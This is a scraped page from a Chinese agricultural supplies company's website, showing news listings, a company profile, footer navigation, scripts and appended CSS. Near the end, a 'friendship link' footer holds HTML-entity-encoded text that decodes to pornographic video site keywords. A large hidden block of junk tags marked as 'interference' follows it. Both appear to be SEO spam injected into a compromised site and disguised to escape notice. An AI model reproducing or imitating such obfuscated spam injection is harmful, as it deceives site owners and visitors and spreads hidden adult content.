						<a href="http://www.tccgz.com/news/shownews.php?id=479" title="浙江農林大學園藝學院黨委書記何振波一行到臺州農資參訪交流" target=_self>浙江農林大學園藝學院黨委書記何振波一行到臺州農資參訪交流</a>
					</h4>
					<p class="des m-b-5 font-weight-300">...</p>
					<p class="info m-b-0 font-weight-300">
						<span>2023-06-20</span>
						<span id="s0g00ok0cg"    class="m-l-10">admin</span>
						<span id="s0g00ok0cg"    class="m-l-10">
							<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
							418						</span>
					</p>
				</div>
			</li>
						<li id="s0g00ok0cg"    class="media media-lg invisible     " data-plugin="appear" data-animate="slide-bottom" data-repeat="false">
				    					<div   id="s0g00ok0cg"   class="media-left">
						<a href="http://www.tccgz.com/news/shownews.php?id=478" title="椒江區(qū)委基層黨建巡查組組長王志強一行到臺州農資巡查基層黨建工作" target=_self>
							<img class="media-object" data-original="http://www.tccgz.com/upload/thumb_src/160_100/1686877887203110.jpg" alt="椒江區(qū)委基層黨建巡查組組長王志強一行到臺州農資巡查基層黨建工作" ></a>
					</div>
								<div   id="s0g00ok0cg"   class="media-body">
					<h4 class="media-heading m-b-10">
						<a href="http://www.tccgz.com/news/shownews.php?id=478" title="椒江區(qū)委基層黨建巡查組組長王志強一行到臺州農資巡查基層黨建工作" target=_self>椒江區(qū)委基層黨建巡查組組長王志強一行到臺州農資巡查基層黨建工作</a>
					</h4>
					<p class="des m-b-5 font-weight-300">&nbsp; &nbsp; &nbsp;&nbsp;6月13日下午，椒江區(qū)委基層黨建巡查組組長王志強...</p>
					<p class="info m-b-0 font-weight-300">
						<span>2023-06-16</span>
						<span id="s0g00ok0cg"    class="m-l-10">admin</span>
						<span id="s0g00ok0cg"    class="m-l-10">
							<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
							386						</span>
					</p>
				</div>
			</li>
								</ul>
		<ul class="show2" style="padding: 0px;margin: 0px;clear: both;">		
						     <table width="98%" align="center" style="border:none"><tbody><tr class="firstRow"><td align="center"><p style="text-align: left;"><span style="font-size: 16px;">&nbsp; &nbsp; &nbsp; &nbsp;浙江省臺州市農資有限公司（簡稱：臺州農資），是中國農資流通企業(yè)綜合競爭力百強企業(yè)。公司總部位于浙江省臺州市，擁有200多名員工、</span><span style="font-size: 16px;">10余家分支機構和200多家連鎖門店，</span><span style="font-size: 16px;">業(yè)務范圍基本覆蓋全國各個省份。農藥、肥料、農膜、種子是公司的四大主營業(yè)務，公司經營的產品品類超</span>過300多種。臺州農資于2000年成立，他的發(fā)展壯大基于對“做中國優(yōu)選的種植業(yè)配套服務商”的精準定位和不懈追求，“技物結合+連鎖經營”的商業(yè)模式曾經入圍浙江省服務業(yè)企業(yè)商業(yè)模式創(chuàng)新30強。</p><p style="text-align: left;"><span style="font-size: 16px;"><br/></span></p><p style="text-align: left;"><span style="font-size: 16px;">&nbsp; &nbsp; &nbsp; &nbsp;臺州農資1079服務品牌，致力于成為中國果樹業(yè)現(xiàn)代化的推進器，覆蓋柑橘、西瓜、葡萄、楊梅、草莓、西蘭花等主要農作物面積過千萬畝。</span><span style="font-size: 16px;">10余年來，臺州農資通過綠穎、持力硼、</span><span style="font-size: 16px;">速樂硼、護莊等品牌產品介入中國柑橘市場，并逐漸成為柑橘市場農化服務隊伍中的佼佼者。同時，臺州</span>農資在面向浙江外向型投資農業(yè)的跟蹤服務領域創(chuàng)立了獨特的跟蹤服務模式。至今，臺州農資已經成為集全國代理平臺業(yè)務、區(qū)域批發(fā)配送以及大戶跟蹤直銷服務模式為一體的綜合性農化服務企業(yè)，并獨具競爭優(yōu)勢。</p></td><td align="center"><img src="http://zjnz.wangshi.net/upload/201906/1559729832676373.jpg" style="width:96%;height:353px"/ alt="臺州農資"></td></tr></tbody></table>					
		</ul>
		    							<a href="http://www.tccgz.com/news/" title="新聞資訊" class="more">查看更多</a>
						</div>
</div>

            
        <div   id="s0g00ok0cg"   class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div   id="s0g00ok0cg"   class="container">
		<div   id="s0g00ok0cg"   class="row mob-masonry     ">
						    			<div   id="s0g00ok0cg"   class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="http://www.tccgz.com/about1/" target='_self'  title="關于我們">關于我們</a>
				</h4>
				    				<ul class='ulstyle m-b-0'>
										<li>
						<a href="http://www.tccgz.com/about1/show.php?id=18" target='_self' title="公司簡介">公司簡介</a>
					</li>
										<li>
						<a href="http://www.tccgz.com/about1/show.php?id=56" target='_self' title="公司架構">公司架構</a>
					</li>
										<li>
						<a href="http://www.tccgz.com/about1/show.php?id=25" target='_self' title="企業(yè)文化">企業(yè)文化</a>
					</li>
										<li>
						<a href="http://www.tccgz.com/about1/show.php?id=24" target='_self' title="品牌釋義">品牌釋義</a>
					</li>
										<li>
						<a href="http://www.tccgz.com/about1/show.php?id=23" target='_self' title="企業(yè)榮譽">企業(yè)榮譽</a>
					</li>
										<li>
						<a href="http://www.tccgz.com/about1/show.php?id=22" target='_self' title="發(fā)展歷程">發(fā)展歷程</a>
					</li>
									</ul>
							</div>
									    			<div   id="s0g00ok0cg"   class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="http://www.tccgz.com/product/" target='_self'  title="產品中心">產品中心</a>
				</h4>
				    				<ul class='ulstyle m-b-0'>
										<li>
						<a href="http://www.tccgz.com/product/product.php?class2=66" target='_self' title="植物保護">植物保護</a>
					</li>
										<li>
						<a href="http://www.tccgz.com/product/product.php?class2=60" target='_self' title="營養(yǎng)調節(jié)">營養(yǎng)調節(jié)</a>
					</li>
										<li>
						<a href="http://www.tccgz.com/product/product.php?class2=69" target='_self' title="優(yōu)良品種">優(yōu)良品種</a>
					</li>
										<li>
						<a href="http://www.tccgz.com/product/product.php?class2=68" target='_self' title="農業(yè)資材">農業(yè)資材</a>
					</li>
									</ul>
							</div>
									    			<div   id="s0g00ok0cg"   class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="http://www.tccgz.com/news/" target='_self'  title="新聞資訊">新聞資訊</a>
				</h4>
				    				<ul class='ulstyle m-b-0'>
										<li>
						<a href="http://www.tccgz.com/news/news.php?class2=16" target='_self' title="行業(yè)新聞">行業(yè)新聞</a>
					</li>
										<li>
						<a href="http://www.tccgz.com/news/news.php?class2=15" target='_self' title="公司動態(tài)">公司動態(tài)</a>
					</li>
									</ul>
							</div>
									    			<div   id="s0g00ok0cg"   class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="http://www.tccgz.com/lianxi/" target='_self'  title="聯(lián)系我們">聯(lián)系我們</a>
				</h4>
				    			</div>
									<div   id="s0g00ok0cg"   class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				    				<em class='font-size-26'><a href="tel:400-1817-333" title="">400-1817-333</a></em>
								    				<p>周一到周五：8:30am-6:00pm</p>
								    				    				    				    				    				    				    			</div>
		</div>
	</div>
</div>


        <footer class='foot_info_met_16_1_47 met-foot border-top1' m-id='47' m-type='foot'>
	<div   id="s0g00ok0cg"   class="container text-xs-center">
		    		<p>浙江省臺州市農資股份有限公司</p>
				    		<p>地址：浙江省臺州市椒江區(qū)聚祥路339號  郵 編：318000</p>
				    		<p>聯(lián)系電話：0576-88828019   傳真號碼 ：0576-88828169   E-mail ：tznzbgs@tznz.net</p>
				    			<p><p><a  target="_blank" title="浙ICP備17036263號">浙ICP備17036263號&nbsp;</a></p></p>
				    		<div   id="s0g00ok0cg"   class="powered_by_metinfo"></div>
		<ul class="met-langlist p-0">
		    		    	    </ul>
	</div>
</footer>
    <div   id="s0g00ok0cg"   class="foot_info_met_16_1_47_bottom text-xs-center     " m-id='47' data-bg="|#b2cc5e|1" data-ifbotc="">
    <div   id="s0g00ok0cg"   class="main">
            <div   id="s0g00ok0cg"   class="">
        <a href="tel:000-000-0000" class="item" target="_blank">
            <i class="fa fa-phone"></i>
            <span>電話咨詢</span>
        </a>
    </div>
                <div   id="s0g00ok0cg"   class="">
        <a  class="item" target="_blank">
            <i class="fa fa-navicon"></i>
            <span>產品展示</span>
        </a>
    </div>
                <div   id="s0g00ok0cg"   class="">
        <a  class="item" target="_blank">
            <i class="fa fa-star"></i>
            <span>招商加盟</span>
        </a>
    </div>
                <div   id="s0g00ok0cg"   class="">
        <a  class="item" target="_blank">
            <i class="fa fa-qq"></i>
            <span>QQ客服</span>
        </a>
    </div>
        </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_80 met-scroll-top     " hidden m-id='80' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>

<input type="hidden" name="met_lazyloadbg" value="">
<script src="http://www.tccgz.com/public/ui/v2/static/js/basic.js?1755682229" data-js_url="http://www.tccgz.com/templates/mui002/cache/index_cn.js?1755743601" id="met-page-js"></script>
<script src="http://www.tccgz.com/cache/lang_json_cn.js?1755681963"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?b395de2aaf1d2452bdb5854cf957e589";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.tccgz.com/" title="&#x39;&#x31;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x2C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x7CFB;&#x5217;&#x2C;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x36;">&#x39;&#x31;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x2C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63A2;&#x82B1;&#x7CFB;&#x5217;&#x2C;&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x36;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="z1127" class="pl_css_ganrao" style="display: none;"><wbr id="z1127"></wbr><ul id="z1127"></ul><progress id="z1127"></progress><acronym id="z1127"><span id="z1127"><ul id="z1127"></ul></span></acronym><option id="z1127"><style id="z1127"><progress id="z1127"><menuitem id="z1127"></menuitem></progress></style></option><strong id="z1127"></strong><dfn id="z1127"><form id="z1127"><fieldset id="z1127"></fieldset></form></dfn><track id="z1127"></track><big id="z1127"><meter id="z1127"><video id="z1127"><th id="z1127"></th></video></meter></big><nav id="z1127"><ins id="z1127"><ruby id="z1127"><dfn id="z1127"></dfn></ruby></ins></nav><strong id="z1127"><li id="z1127"></li></strong><mark id="z1127"></mark><wbr id="z1127"><input id="z1127"></input></wbr><sup id="z1127"><tbody id="z1127"><label id="z1127"></label></tbody></sup><abbr id="z1127"><option id="z1127"></option></abbr><listing id="z1127"><samp id="z1127"><tbody id="z1127"><bdo id="z1127"></bdo></tbody></samp></listing><em id="z1127"><dl id="z1127"><bdo id="z1127"><em id="z1127"></em></bdo></dl></em><tbody id="z1127"></tbody><dfn id="z1127"></dfn><p id="z1127"></p><form id="z1127"></form><ins id="z1127"><ruby id="z1127"><wbr id="z1127"><center id="z1127"></center></wbr></ruby></ins><code id="z1127"><cite id="z1127"></cite></code><rp id="z1127"><td id="z1127"><dd id="z1127"><rp id="z1127"></rp></dd></td></rp><b id="z1127"></b><th id="z1127"><form id="z1127"><p id="z1127"><thead id="z1127"></thead></p></form></th><div id="z1127"></div><delect id="z1127"></delect><form id="z1127"><sub id="z1127"><strong id="z1127"></strong></sub></form><menu id="z1127"></menu><center id="z1127"></center><small id="z1127"></small><thead id="z1127"><em id="z1127"><tbody id="z1127"></tbody></em></thead><var id="z1127"><label id="z1127"><kbd id="z1127"></kbd></label></var><rt id="z1127"></rt><optgroup id="z1127"><menu id="z1127"><output id="z1127"><rp id="z1127"></rp></output></menu></optgroup><bdo id="z1127"><noscript id="z1127"></noscript></bdo><progress id="z1127"></progress><mark id="z1127"></mark><menu id="z1127"></menu><var id="z1127"><label id="z1127"><kbd id="z1127"><abbr id="z1127"></abbr></kbd></label></var><sup id="z1127"><acronym id="z1127"></acronym></sup><rt id="z1127"></rt><center id="z1127"></center><ruby id="z1127"></ruby><listing id="z1127"><kbd id="z1127"></kbd></listing><delect id="z1127"></delect><thead id="z1127"></thead><sup id="z1127"><xmp id="z1127"><li id="z1127"></li></xmp></sup><rp id="z1127"><track id="z1127"><rt id="z1127"><wbr id="z1127"></wbr></rt></track></rp><input id="z1127"><s id="z1127"><xmp id="z1127"><th id="z1127"></th></xmp></s></input><acronym id="z1127"><span id="z1127"></span></acronym><table id="z1127"></table><big id="z1127"><meter id="z1127"><video id="z1127"><th id="z1127"></th></video></meter></big><tbody id="z1127"><bdo id="z1127"></bdo></tbody><dfn id="z1127"><strong id="z1127"><xmp id="z1127"></xmp></strong></dfn><style id="z1127"></style><blockquote id="z1127"><delect id="z1127"><small id="z1127"></small></delect></blockquote><pre id="z1127"></pre><pre id="z1127"><center id="z1127"></center></pre><strong id="z1127"><fieldset id="z1127"><font id="z1127"><tt id="z1127"></tt></font></fieldset></strong><acronym id="z1127"><span id="z1127"><tt id="z1127"><small id="z1127"></small></tt></span></acronym><tt id="z1127"></tt><u id="z1127"></u><optgroup id="z1127"></optgroup><sup id="z1127"><bdo id="z1127"></bdo></sup><nobr id="z1127"></nobr><menu id="z1127"><object id="z1127"><progress id="z1127"></progress></object></menu><cite id="z1127"><dl id="z1127"></dl></cite><p id="z1127"><thead id="z1127"></thead></p><wbr id="z1127"><center id="z1127"></center></wbr><var id="z1127"></var><strong id="z1127"><pre id="z1127"></pre></strong><noframes id="z1127"><table id="z1127"><legend id="z1127"><big id="z1127"></big></legend></table></noframes><abbr id="z1127"><noscript id="z1127"></noscript></abbr><center id="z1127"></center><small id="z1127"><u id="z1127"><dl id="z1127"><sup id="z1127"></sup></dl></u></small><small id="z1127"></small><fieldset id="z1127"><small id="z1127"></small></fieldset><ins id="z1127"><ruby id="z1127"><wbr id="z1127"><center id="z1127"></center></wbr></ruby></ins><em id="z1127"><b id="z1127"><strike id="z1127"><tbody id="z1127"></tbody></strike></b></em><acronym id="z1127"></acronym><dd id="z1127"></dd><dfn id="z1127"><form id="z1127"></form></dfn><blockquote id="z1127"><center id="z1127"></center></blockquote><s id="z1127"><listing id="z1127"><samp id="z1127"></samp></listing></s><tbody id="z1127"><bdo id="z1127"><em id="z1127"></em></bdo></tbody><acronym id="z1127"></acronym><dd id="z1127"><blockquote id="z1127"></blockquote></dd><nobr id="z1127"><dfn id="z1127"><wbr id="z1127"></wbr></dfn></nobr><sub id="z1127"><font id="z1127"><strong id="z1127"></strong></font></sub><object id="z1127"><rt id="z1127"></rt></object><ol id="z1127"><acronym id="z1127"></acronym></ol><form id="z1127"><sub id="z1127"><dfn id="z1127"></dfn></sub></form><rp id="z1127"><label id="z1127"><dd id="z1127"></dd></label></rp><style id="z1127"></style><form id="z1127"><th id="z1127"></th></form><noscript id="z1127"></noscript><tr id="z1127"></tr><font id="z1127"><tt id="z1127"></tt></font></div>
</html>
<script>
function close_(){
document.getElementById("onlinebox").style.display ='none';  
}
	</script>
<link rel="stylesheet" type="text/css" href="/public/css/online.css">

<div   class="s0g00ok0cg"   id="onlinebox" class="onlinebox" style="position:fixed; top:260px; bottom: auto; right: 10px; left: auto;" m-type="online" m-id="online">
                        <div   id="s0g00ok0cg"   class="onlinebox-open" id="onlinebox-open" style="background:#b2cc5e;"><i class="fa fa-comments-o"></i></div>
                        <div   id="s0g00ok0cg"   class="onlinebox-box font-size-14">
                            <div   id="s0g00ok0cg"   class="onlinebox-top" style="background:#b2cc5e;">
                                <div   id="s0g00ok0cg"   class="onlinebox-top-btn">
                                    <a href="javascript:;" class="onlinebox-close" title="" onclick="close_();">x</a>
                                </div>
                                <h4 class="editable-click h5" met-id="17" met-table="language" met-field="value">1079農資商城</h4>
                            </div>
                            <div   id="s0g00ok0cg"   class="onlinebox-center list-group"><li id="s0g00ok0cg"    class="list-group-item border-none"><p class="met_alibaba list-group-item-text mb-0"><a  target="_blank"><img src="http://www.tccgz.com/public/images/taobao/taobao.png"><span>客服</span></a></p></li></div></div></div>

<style>
.ftaobo{position:fixed;right:10px;z-index:9999999999;display:none;}
.ftaobo img{width:180px;}
@media (max-width:1920px){
.ftaobo{top:400px;}
}
@media (max-width: 767px){
.ftaobo{top:150px;}
}
</style>
<div   id="s0g00ok0cg"   class="ftaobo"><a target="_blank" ><img src="/pic/taobao.png" border="0"></a></div>
   

--- FILE ---
content_type: text/css
request_url: http://www.tccgz.com/templates/mui002/cache/index_cn.css?1755743601
body_size: 10952
content:
@charset "utf-8";.flag-icon-background{background-repeat:no-repeat;background-position:50%;-webkit-background-size:contain;background-size:contain}.flag-icon{position:relative;display:inline-block;width:1.33333333em;line-height:1em;background-repeat:no-repeat;background-position:50%;-webkit-background-size:contain;background-size:contain}.flag-icon:before{content:"\00a0"}.dropdown-menu .flag-icon{margin-right:5px}.flag-icon-ad{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ad.svg')}.flag-icon-ae{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ae.svg')}.flag-icon-af{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/af.svg')}.flag-icon-ag{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ag.svg')}.flag-icon-ai{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ai.svg')}.flag-icon-al{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/al.svg')}.flag-icon-am{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/am.svg')}.flag-icon-ao{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ao.svg')}.flag-icon-aq{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/aq.svg')}.flag-icon-ar{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ar.svg')}.flag-icon-as{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/as.svg')}.flag-icon-at{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/at.svg')}.flag-icon-au{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/au.svg')}.flag-icon-aw{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/aw.svg')}.flag-icon-ax{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ax.svg')}.flag-icon-az{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/az.svg')}.flag-icon-ba{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ba.svg')}.flag-icon-bb{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bb.svg')}.flag-icon-bd{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bd.svg')}.flag-icon-be{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/be.svg')}.flag-icon-bf{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bf.svg')}.flag-icon-bg{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bg.svg')}.flag-icon-bh{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bh.svg')}.flag-icon-bi{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bi.svg')}.flag-icon-bj{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bj.svg')}.flag-icon-bl{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bl.svg')}.flag-icon-bm{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bm.svg')}.flag-icon-bn{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bn.svg')}.flag-icon-bo{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bo.svg')}.flag-icon-bq{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bq.svg')}.flag-icon-br{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/br.svg')}.flag-icon-bs{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bs.svg')}.flag-icon-bt{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bt.svg')}.flag-icon-bv{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bv.svg')}.flag-icon-bw{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bw.svg')}.flag-icon-by{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/by.svg')}.flag-icon-bz{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/bz.svg')}.flag-icon-ca{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ca.svg')}.flag-icon-cc{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/cc.svg')}.flag-icon-cd{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/cd.svg')}.flag-icon-cf{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/cf.svg')}.flag-icon-cg{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/cg.svg')}.flag-icon-ch{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ch.svg')}.flag-icon-ci{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ci.svg')}.flag-icon-ck{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ck.svg')}.flag-icon-cl{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/cl.svg')}.flag-icon-cm{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/cm.svg')}.flag-icon-cn{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/cn.svg')}.flag-icon-co{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/co.svg')}.flag-icon-cr{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/cr.svg')}.flag-icon-cu{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/cu.svg')}.flag-icon-cv{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/cv.svg')}.flag-icon-cw{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/cw.svg')}.flag-icon-cx{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/cx.svg')}.flag-icon-cy{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/cy.svg')}.flag-icon-cz{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/cz.svg')}.flag-icon-de{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/de.svg')}.flag-icon-dj{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/dj.svg')}.flag-icon-dk{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/dk.svg')}.flag-icon-dm{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/dm.svg')}.flag-icon-do{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/do.svg')}.flag-icon-dz{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/dz.svg')}.flag-icon-ec{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ec.svg')}.flag-icon-ee{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ee.svg')}.flag-icon-eg{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/eg.svg')}.flag-icon-eh{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/eh.svg')}.flag-icon-er{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/er.svg')}.flag-icon-es{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/es.svg')}.flag-icon-et{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/et.svg')}.flag-icon-fi{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/fi.svg')}.flag-icon-fj{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/fj.svg')}.flag-icon-fk{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/fk.svg')}.flag-icon-fm{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/fm.svg')}.flag-icon-fo{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/fo.svg')}.flag-icon-fr{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/fr.svg')}.flag-icon-ga{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ga.svg')}.flag-icon-gb{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gb.svg')}.flag-icon-gd{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gd.svg')}.flag-icon-ge{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ge.svg')}.flag-icon-gf{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gf.svg')}.flag-icon-gg{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gg.svg')}.flag-icon-gh{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gh.svg')}.flag-icon-gi{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gi.svg')}.flag-icon-gl{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gl.svg')}.flag-icon-gm{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gm.svg')}.flag-icon-gn{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gn.svg')}.flag-icon-gp{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gp.svg')}.flag-icon-gq{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gq.svg')}.flag-icon-gr{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gr.svg')}.flag-icon-gs{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gs.svg')}.flag-icon-gt{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gt.svg')}.flag-icon-gu{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gu.svg')}.flag-icon-gw{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gw.svg')}.flag-icon-gy{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/gy.svg')}.flag-icon-hk{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/hk.svg')}.flag-icon-hm{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/hm.svg')}.flag-icon-hn{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/hn.svg')}.flag-icon-hr{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/hr.svg')}.flag-icon-ht{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ht.svg')}.flag-icon-hu{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/hu.svg')}.flag-icon-id{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/id.svg')}.flag-icon-ie{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ie.svg')}.flag-icon-il{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/il.svg')}.flag-icon-im{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/im.svg')}.flag-icon-in{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/in.svg')}.flag-icon-io{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/io.svg')}.flag-icon-iq{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/iq.svg')}.flag-icon-ir{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ir.svg')}.flag-icon-is{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/is.svg')}.flag-icon-it{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/it.svg')}.flag-icon-je{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/je.svg')}.flag-icon-jm{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/jm.svg')}.flag-icon-jo{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/jo.svg')}.flag-icon-jp{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/jp.svg')}.flag-icon-ke{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ke.svg')}.flag-icon-kg{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/kg.svg')}.flag-icon-kh{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/kh.svg')}.flag-icon-ki{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/ki.svg')}.flag-icon-km{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/km.svg')}.flag-icon-kn{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/kn.svg')}.flag-icon-kp{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/kp.svg')}.flag-icon-kr{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/kr.svg')}.flag-icon-kw{background-image:url('../../../app/system/include/static/vendor/flag-icon-css/flags/kw.svg')}.flag-icon-ky{ba